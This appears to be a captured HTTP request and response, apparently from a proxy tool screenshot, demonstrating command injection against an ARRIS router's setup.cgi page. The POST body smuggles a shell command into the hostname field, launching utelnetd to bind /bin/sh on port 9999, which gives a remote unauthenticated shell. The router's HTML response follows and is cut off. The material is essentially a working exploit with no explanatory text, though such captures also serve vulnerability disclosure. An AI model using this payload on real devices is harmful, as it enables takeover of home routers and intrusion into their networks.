 Request
Raw Params Headers Hex
POST /setup.cgi HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:88.0) Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 378
Origin: http://192.168.1.1
Connection: close
Referer: http://192.168.1.1/wan_dyna.html
Upgrade-Insecure-Requests: 1
dhcpc_enable=&hostname=$(/usr/sbin/utelnetd -l /bin/sh -p
9999)&dyna_mtu=1500&itsbutton1=Apply&webpage=wan_dyna.html
&action=Apply&wan_access=eth1&wan_proto=dhcp&et1macaddr=00
%3A30%3ABD%3AF6%3AEE%3A94&m_wan_hostname=TR3300&m_autodns=
1&pppoe_autodns=1&dhcp_autodns=1&m_wan_aliasip=&todo=save&
h_dhcpc_enable=enable&todo=save&this_file=wan_dyna.html&ne
xt_file=wan_dyna.html&message=
Response
Raw Headers Hex HTML Render
HTTP/1.0 200 OK
Content-type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="Pragma" content="no-cache">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<!-- release 140505-->
<!-- (c) Copyright 2014-2015, ARRIS Group, Inc., All rights
reserved. -->
<link rel="stylesheet" type="text/css" media="all"
href="css/global.css">
<!--[if IE 6]>
<link rel="stylesheet" type="text/css" href="css/ie6styles.css"/>
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" href="css/ie7styles.css"/>
<![endif]-->
<link type="text/css"
href="css/ui-lightness/jquery-ui-1.8.21.custom.css"
rel="stylesheet">
<style type="text/css" media="all">
.ui-progressbar-value { background-image: url(i/pbar-ani.gif); }
</style>
<script type="text/javascript"